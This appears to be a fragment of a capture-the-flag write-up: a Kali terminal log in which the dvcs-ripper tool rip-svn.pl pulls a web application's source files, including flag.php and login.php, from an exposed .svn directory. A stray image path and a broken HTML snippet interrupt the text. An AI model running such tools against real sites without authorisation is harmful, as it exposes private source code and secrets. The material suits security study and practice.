 root@kali:~/dvcs-ripper-master# ./rip-svn.pl -u http://www.whalwl.xyz:8017/.svn/
[i] Found new SVN client storage format!
REP INFO => 1:http://127.0.0.1/svn/runoob01:bf0334e6-c7c7-a94b-841b-8db8a6f0a4ce
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
已恢复“hat”
已恢复“hat/index.php”
已恢复“hat/login.php”
已恢复“hat/common.php”
已恢复“hat/logout.php”
的真正实力!</a>";
已恢复“hat/flag.php”
已恢复“hat/route.php”
已恢复“hat/green-hat-1.jpg”
已恢复“hat/css”
已恢复“hat/css/bootstrap.min.css”
已恢复“hat/css/bootstrap-theme.min.css”
已恢复“hat/white-hat.jpg”
已恢复“hat/black-fedora.jpg”
已恢复“hat/register.php”
已恢复“hat/js”
已恢复“hat/js/jquery-2.2.0.min.js”
已恢复“hat/js/bootstrap.min.js”
root@kali:~/dvcs-ripper-master#